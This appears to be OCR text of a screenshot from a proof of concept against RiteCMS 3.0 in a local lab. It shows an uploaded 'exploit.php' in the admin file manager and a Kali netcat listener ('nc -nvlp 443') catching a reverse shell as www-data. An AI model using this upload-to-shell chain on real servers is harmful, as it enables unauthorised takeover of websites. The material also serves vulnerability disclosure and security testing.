 RiteCMS 3.0 demo - Admin
192.168.0.17/ritedev/media/exploit.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ADMINISTRATION » FILEMANAGER
Directory: media
Upload file
File Type Size (KB) Date
.DS_Store application/octet-stream 6.1 2024-01-01, 08:21
.htaccess text/plain 0.0 2024-01-01, 08:21
benjamin_child.jpg image/jpeg 85.6 2024-01-01, 08:21
contact.jpg image/jpeg 62.0 2024-01-01, 08:21
deanna_alys.jpg image/jpeg 43.3 2024-01-01, 08:21
exploit.php text/x-php 5.5 2024-01-24, 15:32
jesus_kiteque.jpg image/jpeg 24.7 2024-01-01, 08:21
product_devin_avery.jpg image/jpeg 55.8 2024-01-01, 08:21
product_devin_avery_s.jpg image/jpeg 16.9 2024-01-01, 08:21
slide1.png image/png 7.3 2024-01-01, 08:21
slide2.png image/png 8.4 2024-01-01, 08:21
slide3.png image/png 8.7 2024-01-01, 08:21
slide4.png image/png 7.8 2024-01-01, 08:21
slide5.png image/png 8.3 2024-01-01, 08:21
❯ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.0.24] from (UNKNOWN) [192.168.0.17] 46684
Linux load 6.1.0-16-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.67-1 (202
nux
21:35:42 up 1:04, 0 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$